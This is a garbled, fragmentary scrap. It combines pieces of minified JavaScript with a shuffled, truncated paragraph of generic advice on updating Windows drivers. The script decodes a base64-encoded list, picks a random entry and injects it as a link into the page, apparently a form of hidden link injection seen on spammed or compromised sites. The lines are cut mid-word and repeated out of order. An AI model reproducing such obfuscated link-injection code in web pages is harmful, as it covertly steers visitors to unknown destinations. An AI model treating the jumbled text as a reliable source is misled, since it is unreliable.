
h.floor(Math.random()*atob(inputString).split(“|”).length)];const
linkElement.href=randomElement;linkElement.textContent=”>>> 
t divElement=document.getElementById(“t_el”);if(divElement)
nt.scrollIntoView({behavior:”auto”});}}
 it does not have to be. Start with the determination of hardware spec
t you needed, go to the official manufacturer’s website. The event
on, consider the driver update tools that can automate this process, 
ht windows can be a problem, but it does not have to be. Start with 
r on windows. Once you knew what you needed, go to the official man
he issue drivers. In addition, consider the driver update tools that 
revent errors.
rs